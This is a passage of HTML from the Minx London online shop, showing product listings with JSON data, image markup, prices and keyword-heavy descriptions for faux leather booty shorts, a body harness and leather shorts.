must have exotic and teasing set to add to your leather lingerie collection. These sexy panties are designed as a sexy knickers for women to easily slip into and look great in. \n\nWomens Leather Pants | Leather Lingerie | Sexy Knickers\nFeatures: sensual and seductive black panties \/ leather shorts for women, extremely comfortable material. Sexy panties Made of high quality faux leather.\n\n \n\nYou Receive:\n\n• x1 booty shorts (as pictured)\n\n• x1 packaging box as pictured\n\n \n\nSpecifications:\n\nColour: Leather Shorts Black\nControl Level:  Comfortable Sexy Knickers\nStyle: High Waist Shorts \/ High Waisted Bottoms \/ Sexy Hot Pants\nMaterial: PVC Leather Panties\nSize: Please refer to the Hot Pants size chart in the images.\n\n \n\nShipping:\n\n• Fast \u0026amp; Free shipping worldwide with tracking.\n\n• Shipped via Royal Mail UK 1-3 days 1st class signed for.\n\n• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \n   days. 11 business days to more obscure regions.\n\n• All Minx London products are shipped from London, UK.\n\n \nLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Hot Pants \n\nAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\n\nThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts. \n\nBOOTY SHORTS UK | BOOTY SHORTS IN THE UK | festival clothes | Festival Clothes Women | Cosplay | Festival Clothes for plus size | festival clothes | Festival Clothing | Festival Wear | Festival Wear Women | Womens Festival Wear | womens summer shorts | hot pants womens | Girl in Hot Pants | womens shorts plus size | Dancer Outfit | Womens Festival Outfits | Hot Pants"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/booty-shorts-sexy-panties-hot-pants-leather-panties-womens-leather-shorts-festival-clothes-leather-lingerie-sexy-lingerie-2"
          title="Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie |"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.3441656182_q3cs_1000x1000.jpg?v=1663948633"
        data-sizes="auto"
        
            alt="Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie |"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.3441656182_q3cs_150x.jpg?v=1663948633"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.3441656182_q3cs_{width}x.jpg?v=1663948633"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.3441656182_q3cs_150x.jpg?v=1663948633"
        data-blur="true"
    
    
        alt="Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie |"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/booty-shorts-sexy-panties-hot-pants-leather-panties-womens-leather-shorts-festival-clothes-leather-lingerie-sexy-lingerie-2" class="indiv-product__link">

      <span class="indiv-product-title-text">Booty Shorts | Sexy Panties | Hot Pants | Leather Panties | Womens Leather Shorts | festival clothes | Leather Lingerie | Sexy Lingerie |</span>

      <span class="money-styling">

        

        
          <span class="money">£28.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262286479539"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262279827635" class="product-grid-json">
    {"id":7262279827635,"title":"Fashion Harness | Harness Lingerie | Womens Body Harness | Leather Harness | Womens Ribbon | Womens Cosplay Costume | Waist Harness | Bow","handle":"fashion-harness-harness-lingerie-womens-body-harness-leather-harness-womens-ribbon-womens-cosplay-costume-waist-harness-bow","description":"\u003cp\u003eWaist Harness  | Harness Lingerie | Womens Body Harness | Leather Harness | Fashion Harness | Womens Ribbon | Womens Bow Tie | Womens Cosplay Costume | Womens Waist Harness | Womens Leather Harness | Body Harness | Festival Clothing | Festival Outfit | Harness Bra | Leather | Gamer Girl Clothing | Sexy Cosplay | Cosplay | Leather Outfit Women\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and Womens leather harness, this womens Ribbon harness is great if you are in search for Leather Harness lingerie that leaves little to the imagination or simply a fashion harness to use as a womens festival outfit, womens nightclub clothing or womens cosplay outfit.\u003c\/p\u003e\n\n\u003cp\u003eThis womens body harness is certainly a must have exotic and teasing body harness to add to your leather lingerie collection. This womens ribbon costume is designed as leather womens angel wings harness for women to strap into and look menacingly seductive.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Corset | Leather Lingerie | Leather Corsets | Leather Harness | Womens Harness | Body Harness | Sexy Harness | Harness Bra | Leather Bra\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive Womens Leather harness \/ waist harness lingerie. Perfect for gamer girl clothing, gothic girl clothing, sexy outfit.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 Womens Body Harness (as pictured)\u003c\/p\u003e\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Black leather harness | Womens Leather Corset | Leather Corset | Sexy Corset\u003c\/p\u003e\n\n\u003cp\u003eControl Level:  Comfortable Sexy Leather Lingerie\u003c\/p\u003e\n\n\u003cp\u003eStyle: Fashion Harness | Womens Leather Harness | Womens Leather Outfit  | Sexy Cosplay Outfit\u003c\/p\u003e \n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eWomens Harness | Womens Leather Harness | Womens Cosplay | Kawaii Clothing\u003c\/p\u003e\n\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, body harness, harness bra, outfit, as well as other sexy leather lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThis super sexy fashion harness is great as a womens nightclub outfit, you may also where this body harness as summer wear, photoshoots and more, so when looking for body harness for women our leather lingerie will have your body looking great in this womens harness.\u003c\/p\u003e \n\n\u003cp\u003eWaist Harness  | Harness Lingerie | Womens Body Harness | Leather Harness | Fashion Harness | Womens Angel Wings | Womens Cosplay Costume | Womens Waist Harness | Womens Leather Harness | Body Harness | Festival Clothing | Festival Outfit | Harness Bra | Leather Ribbon Harness | Gamer Girl Clothing | Sexy Cosplay | Clothing | Cosplay | Burning Man Festival Clothing | Womens Leather Corset | Leather Corset | Sexy Corset\u003c\/p\u003e","published_at":"2022-09-23T17:15:29+01:00","created_at":"2022-09-23T16:15:48+01:00","vendor":"Minx London","type":"","tags":["body_harness","body_harnesses","fashion_harness","Harness_Fashion","leather_corset","leather_corset_top","leather_lingerie","Waist_Harness","womens_body_harness","womens_harness","Womens_Ribbon","Womens_Waist_Harness"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037226340531,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"Leather Panties","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fashion Harness | Harness Lingerie | Womens Body Harness | Leather Harness | Womens Ribbon | Womens Cosplay Costume | Waist Harness | Bow","public_title":null,"options":["Default Title"],"price":2999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3647422065_ccmd_a161497a-ac98-47f0-8580-b0ac99fa941e.jpg?v=1696927034","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3599789760_hw3p_855e7bfb-bf9c-4a1d-88a9-08dc350cc746.jpg?v=1696927034","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3599789810_t2do_f972dd70-be9a-4863-b086-d559b50d7781.jpg?v=1696927034","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3599789812_2gnn_3be89402-6340-4e6b-bd50-fdc054f226d5.jpg?v=1696927034","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3599789814_rrh6_217e703f-6b82-468b-b368-30f49a378b36.jpg?v=1696927034"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3647422065_ccmd_a161497a-ac98-47f0-8580-b0ac99fa941e.jpg?v=1696927034","options":["Title"],"media":[{"alt":null,"id":26031410151603,"position":1,"preview_image":{"aspect_ratio":1.25,"height":1891,"width":2363,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3647422065_ccmd_a161497a-ac98-47f0-8580-b0ac99fa941e.jpg?v=1696927034"},"aspect_ratio":1.25,"height":1891,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3647422065_ccmd_a161497a-ac98-47f0-8580-b0ac99fa941e.jpg?v=1696927034","width":2363},{"alt":null,"id":26031410184371,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3599789760_hw3p_855e7bfb-bf9c-4a1d-88a9-08dc350cc746.jpg?v=1696927034"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3599789760_hw3p_855e7bfb-bf9c-4a1d-88a9-08dc350cc746.jpg?v=1696927034","width":1000},{"alt":null,"id":26031410217139,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3599789810_t2do_f972dd70-be9a-4863-b086-d559b50d7781.jpg?v=1696927034"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3599789810_t2do_f972dd70-be9a-4863-b086-d559b50d7781.jpg?v=1696927034","width":1000},{"alt":null,"id":26031410249907,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3599789812_2gnn_3be89402-6340-4e6b-bd50-fdc054f226d5.jpg?v=1696927034"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3599789812_2gnn_3be89402-6340-4e6b-bd50-fdc054f226d5.jpg?v=1696927034","width":1000},{"alt":null,"id":26031410282675,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3599789814_rrh6_217e703f-6b82-468b-b368-30f49a378b36.jpg?v=1696927034"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.3599789814_rrh6_217e703f-6b82-468b-b368-30f49a378b36.jpg?v=1696927034","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eWaist Harness  | Harness Lingerie | Womens Body Harness | Leather Harness | Fashion Harness | Womens Ribbon | Womens Bow Tie | Womens Cosplay Costume | Womens Waist Harness | Womens Leather Harness | Body Harness | Festival Clothing | Festival Outfit | Harness Bra | Leather | Gamer Girl Clothing | Sexy Cosplay | Cosplay | Leather Outfit Women\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your erotic side and showcase your seductive spirit with this delicately delicious and Womens leather harness, this womens Ribbon harness is great if you are in search for Leather Harness lingerie that leaves little to the imagination or simply a fashion harness to use as a womens festival outfit, womens nightclub clothing or womens cosplay outfit.\u003c\/p\u003e\n\n\u003cp\u003eThis womens body harness is certainly a must have exotic and teasing body harness to add to your leather lingerie collection. This womens ribbon costume is designed as leather womens angel wings harness for women to strap into and look menacingly seductive.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Corset | Leather Lingerie | Leather Corsets | Leather Harness | Womens Harness | Body Harness | Sexy Harness | Harness Bra | Leather Bra\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive Womens Leather harness \/ waist harness lingerie. Perfect for gamer girl clothing, gothic girl clothing, sexy outfit.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 Womens Body Harness (as pictured)\u003c\/p\u003e\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Black leather harness | Womens Leather Corset | Leather Corset | Sexy Corset\u003c\/p\u003e\n\n\u003cp\u003eControl Level:  Comfortable Sexy Leather Lingerie\u003c\/p\u003e\n\n\u003cp\u003eStyle: Fashion Harness | Womens Leather Harness | Womens Leather Outfit  | Sexy Cosplay Outfit\u003c\/p\u003e \n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eWomens Harness | Womens Leather Harness | Womens Cosplay | Kawaii Clothing\u003c\/p\u003e\n\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, body harness, harness bra, outfit, as well as other sexy leather lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThis super sexy fashion harness is great as a womens nightclub outfit, you may also where this body harness as summer wear, photoshoots and more, so when looking for body harness for women our leather lingerie will have your body looking great in this womens harness.\u003c\/p\u003e \n\n\u003cp\u003eWaist Harness  | Harness Lingerie | Womens Body Harness | Leather Harness | Fashion Harness | Womens Angel Wings | Womens Cosplay Costume | Womens Waist Harness | Womens Leather Harness | Body Harness | Festival Clothing | Festival Outfit | Harness Bra | Leather Ribbon Harness | Gamer Girl Clothing | Sexy Cosplay | Clothing | Cosplay | Burning Man Festival Clothing | Womens Leather Corset | Leather Corset | Sexy Corset\u003c\/p\u003e"}
  </script>

  

    <div class="collection-image--zoom-effect">
      <div class="zoom-effect--inner">
        <a
          class="grid__image"
          href="/collections/booty-shorts/products/fashion-harness-harness-lingerie-womens-body-harness-leather-harness-womens-ribbon-womens-cosplay-costume-waist-harness-bow"
          title="Fashion Harness | Harness Lingerie | Womens Body Harness | Leather Harness | Womens Ribbon | Womens Cosplay Costume | Waist Harness | Bow"
          tabindex="-1"
        >
          
             











<div style="position: relative" class="lazyload-blur-wrapper">


<noscript aria-hidden="true">
    <img
        class=""
        src="//londonminx.com/cdn/shop/products/il_fullxfull.3647422065_ccmd_a161497a-ac98-47f0-8580-b0ac99fa941e_1000x1000.jpg?v=1696927034"
        data-sizes="auto"
        
            alt="Fashion Harness | Harness Lingerie | Womens Body Harness | Leather Harness | Womens Ribbon | Womens Cosplay Costume | Waist Harness | Bow"
        
        
    />
</noscript>

<img
    class="lazyload  "
    src="//londonminx.com/cdn/shop/products/il_fullxfull.3647422065_ccmd_a161497a-ac98-47f0-8580-b0ac99fa941e_150x.jpg?v=1696927034"
    data-src="//londonminx.com/cdn/shop/products/il_fullxfull.3647422065_ccmd_a161497a-ac98-47f0-8580-b0ac99fa941e_{width}x.jpg?v=1696927034"
    data-sizes="auto"
    data-aspectratio="1.5"
    
        data-lowsrc="//londonminx.com/cdn/shop/products/il_fullxfull.3647422065_ccmd_a161497a-ac98-47f0-8580-b0ac99fa941e_150x.jpg?v=1696927034"
        data-blur="true"
    
    
        alt="Fashion Harness | Harness Lingerie | Womens Body Harness | Leather Harness | Womens Ribbon | Womens Cosplay Costume | Waist Harness | Bow"
    
    
/>


</div>


          
        </a>
      </div>
    </div>

  

  <div class="hp-title">

  

    <a href="/collections/booty-shorts/products/fashion-harness-harness-lingerie-womens-body-harness-leather-harness-womens-ribbon-womens-cosplay-costume-waist-harness-bow" class="indiv-product__link">

      <span class="indiv-product-title-text">Fashion Harness | Harness Lingerie | Womens Body Harness | Leather Harness | Womens Ribbon | Womens Cosplay Costume | Waist Harness | Bow</span>

      <span class="money-styling">

        

        
          <span class="money">£29.99</span>
        

        
        <div class="product-grid--pricing--price-per-unit"></div>


      </span>

      
        <span class="shopify-product-reviews-badge" data-id="7262279827635"></span>
      

    </a>
  </div>

  
    
        
        
        
        
        

        
    
  


  
    
  
</article>
</li>
            </ol>

        
          <ol class="grid__item col-6 col-sm-6 col-md-3 four_columns indiv-product-wrapper collection-image-anim  alpha mobile-clear tablet-clear wow fadeInUp 
">
                <li>



<article class="indiv-product">

  <script type="application/json" id="product-grid-7262279762099" class="product-grid-json">
    {"id":7262279762099,"title":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts","handle":"womens-leather-shorts-womens-shorts-booty-shorts-hot-pants-leather-hot-pants-leather-shorts-faux-leather-shorts-sexy-shorts","description":"\u003cp\u003eWomens Leather Shorts | Booty Shorts | Womens Hot Pants | Leather Shorts for Women | Leather Shorts Black | Faux Leather Shorts | PU Leather Shorts  | Sexy Shorts | Hot Pants | Womens Festival Outfits | Leather Panties | Short Shorts Women | Womens Summer Shorts | High Waist Shorts | High Waist Hot Pants | Womens Hipster Shorts.\u003c\/p\u003e\n\n\n\u003cp\u003eEnchantingly express your curves and showcase your seductive spirit with these delicately delicious Womens Leather Shorts, these sexy booty shorts are great if you are in search for black leather shorts for women that leaves little to the imagination.\u003c\/p\u003e\n\n\u003cp\u003eThese womens leather shorts are certainly a must have exotic and teasing set to add to your nightclub wear and Summer Shorts collection. These womens sexy shorts are designed as faux leather shorts for women to easily slip into and look great in.\u003c\/p\u003e \n\n\u003cp\u003eWomens Leather Shorts | PU Leather Hot Pants | Womens Summer Shorts\u003c\/p\u003e\n\n\u003cp\u003eFeatures: sensual and seductive black booty shorts \/ leather shorts for women, extremely comfortable material. Sexy Shorts Made of high quality faux leather.\u003c\/p\u003e\n\n \n\n\u003cp\u003eYou Receive:\u003c\/p\u003e\n\n\u003cp\u003e• x1 Womens Shorts (as pictured\/Belt not included)\u003c\/p\u003e\n\n\n\n \n\n\u003cp\u003eSpecifications:\u003c\/p\u003e\n\n\u003cp\u003eColour: Leather Shorts Black \/ Brown\u003cbr\u003e\nControl Level:  Comfortable Sexy Shorts\u003cbr\u003e\nStyle: High Waist Shorts \/ High Waisted Bottoms \/ Sexy Hot Pants\u003cbr\u003e\nMaterial: PU Faux Leather Panties\u003cbr\u003e\nSize: Please refer to the Hot Pants size chart in the images.\u003c\/p\u003e\n\n \n\n\u003cp\u003eShipping:\u003c\/p\u003e\n\n\u003cp\u003e• Fast \u0026amp; Free shipping worldwide with tracking.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail UK 1-3 days 1st class signed for.\u003c\/p\u003e\n\n\u003cp\u003e• Shipped via Royal Mail International shipping with tracking and signed for: 5-9 business \u003cbr\u003e\n   days. 11 business days to more obscure regions.\u003c\/p\u003e\n\n\u003cp\u003e• All Minx London products are shipped from London, UK.\u003c\/p\u003e\n\n \u003cbr\u003e\n\u003cp\u003eLeather Shorts for Women | Leather Shorts Black | Womens Leather Panties | Hot Pants\u003c\/p\u003e \n\n\u003cp\u003eAt Minx London we sell a variety of different style booty shorts, as well as other sexy lingerie for women... with so many beautiful leather lingerie designs to choose from you will be spoiled for choice.\u003c\/p\u003e\n\n\u003cp\u003eThese super sexy booty shorts are great as a nightclub outfit, you may also where these booty shorts as summer wear, photoshoots and more, so when looking for booty shorts for women our high waisted shorts will have your booty looking great in these booty shorts.\u003c\/p\u003e \n\n\n\u003cp\u003eWomens Leather Shorts | Booty Shorts | Womens Hot Pants | Leather Shorts for Women | Leather Shorts Black | Faux Leather Shorts | PU Leather Shorts  | Sexy Shorts | Hot Pants | Womens Festival Outfits | Leather Panties | Short Shorts Women | Womens Summer Shorts | High Waist Shorts | High Waist Hot Pants | Womens Hipster Shorts.\u003c\/p\u003e","published_at":"2022-09-24T22:16:55+01:00","created_at":"2022-09-23T16:15:46+01:00","vendor":"Minx London","type":"","tags":["booty_shorts","festival_clothing","Festival_Outfits","high_waisted_shorts","hot_pants","leather_lingerie","leather_shorts","sexy_panties","sexy_shorts","Women_Leather_Shorts","Womens_Hot_Pants","womens_leather_pants","Womens_Summer_Shorts"],"price":3299,"price_min":3299,"price_max":3299,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42037226045619,"title":"Small \/ Black","option1":"Small","option2":"Black","option3":null,"sku":"F40\/3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Small \/ Black","public_title":"Small \/ Black","options":["Small","Black"],"price":3299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037226078387,"title":"Small \/ Brown","option1":"Small","option2":"Brown","option3":null,"sku":"F40\/3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Small \/ Brown","public_title":"Small \/ Brown","options":["Small","Brown"],"price":3299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037226111155,"title":"Medium \/ Black","option1":"Medium","option2":"Black","option3":null,"sku":"F40\/3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Medium \/ Black","public_title":"Medium \/ Black","options":["Medium","Black"],"price":3299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037226143923,"title":"Medium \/ Brown","option1":"Medium","option2":"Brown","option3":null,"sku":"F40\/3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Medium \/ Brown","public_title":"Medium \/ Brown","options":["Medium","Brown"],"price":3299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037226176691,"title":"Large \/ Black","option1":"Large","option2":"Black","option3":null,"sku":"F40\/3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Large \/ Black","public_title":"Large \/ Black","options":["Large","Black"],"price":3299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037226209459,"title":"Large \/ Brown","option1":"Large","option2":"Brown","option3":null,"sku":"F40\/3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Large \/ Brown","public_title":"Large \/ Brown","options":["Large","Brown"],"price":3299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037226242227,"title":"Extra Large \/ Black","option1":"Extra Large","option2":"Black","option3":null,"sku":"F40\/3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Extra Large \/ Black","public_title":"Extra Large \/ Black","options":["Extra Large","Black"],"price":3299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42037226274995,"title":"Extra Large \/ Brown","option1":"Extra Large","option2":"Brown","option3":null,"sku":"F40\/3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Womens Leather Shorts | Womens Shorts | Booty Shorts | Hot Pants | Leather Hot Pants | Leather Shorts | Faux Leather Shorts | Sexy Shorts - Extra Large \/ Brown","public_title":"Extra Large \/ Brown","options":["Extra Large","Brown"],"price":3299,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4094887227_9mbm_e9cc61ca-33a0-4352-8eb9-1e704a5c91e2.jpg?v=1696932660","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4047228454_4plt_6455b02f-7b7f-4eb4-8156-d3da8069eda7.jpg?v=1696932660","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4094880303_s857_dcd70ea1-7a30-42d6-a1f3-b3c90efcfbf3.jpg?v=1696932660","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4047227930_ro4b_63fae27a-e39a-4cf4-8585-ad476e4b27c1.jpg?v=1696932660","\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4047227788_13fv_d203b40f-395a-4587-883f-46eb653d3555.jpg?v=1696932660"],"featured_image":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4094887227_9mbm_e9cc61ca-33a0-4352-8eb9-1e704a5c91e2.jpg?v=1696932660","options":["Size","Primary colour"],"media":[{"alt":null,"id":26031780430003,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2127,"width":2127,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4094887227_9mbm_e9cc61ca-33a0-4352-8eb9-1e704a5c91e2.jpg?v=1696932660"},"aspect_ratio":1.0,"height":2127,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4094887227_9mbm_e9cc61ca-33a0-4352-8eb9-1e704a5c91e2.jpg?v=1696932660","width":2127},{"alt":null,"id":26031780462771,"position":2,"preview_image":{"aspect_ratio":1.003,"height":787,"width":789,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4047228454_4plt_6455b02f-7b7f-4eb4-8156-d3da8069eda7.jpg?v=1696932660"},"aspect_ratio":1.003,"height":787,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4047228454_4plt_6455b02f-7b7f-4eb4-8156-d3da8069eda7.jpg?v=1696932660","width":789},{"alt":null,"id":26031780495539,"position":3,"preview_image":{"aspect_ratio":0.992,"height":792,"width":786,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4094880303_s857_dcd70ea1-7a30-42d6-a1f3-b3c90efcfbf3.jpg?v=1696932660"},"aspect_ratio":0.992,"height":792,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4094880303_s857_dcd70ea1-7a30-42d6-a1f3-b3c90efcfbf3.jpg?v=1696932660","width":786},{"alt":null,"id":26031780528307,"position":4,"preview_image":{"aspect_ratio":1.227,"height":625,"width":767,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4047227930_ro4b_63fae27a-e39a-4cf4-8585-ad476e4b27c1.jpg?v=1696932660"},"aspect_ratio":1.227,"height":625,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4047227930_ro4b_63fae27a-e39a-4cf4-8585-ad476e4b27c1.jpg?v=1696932660","width":767},{"alt":null,"id":26031780561075,"position":5,"preview_image":{"aspect_ratio":0.99,"height":793,"width":785,"src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4047227788_13fv_d203b40f-395a-4587-883f-46eb653d3555.jpg?v=1696932660"},"aspect_ratio":0.99,"height":793,"media_type":"image","src":"\/\/londonminx.com\/cdn\/shop\/products\/il_fullxfull.4047227788_13fv_d203b40f-395a-4587-883f-46eb653d3555.jpg?v=1696932660","width":785}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eWomens Leather Shorts | Booty Shorts | Womens Hot Pants | Leather Shorts for Women | Leather Shorts Black | Faux Leather Shorts | PU Leather Shorts  | Sexy Shorts | Hot Pants | Womens Festival Outfits | Leather Panties | Short Shorts Women | Womens Summer Shorts | High Waist Shorts | High 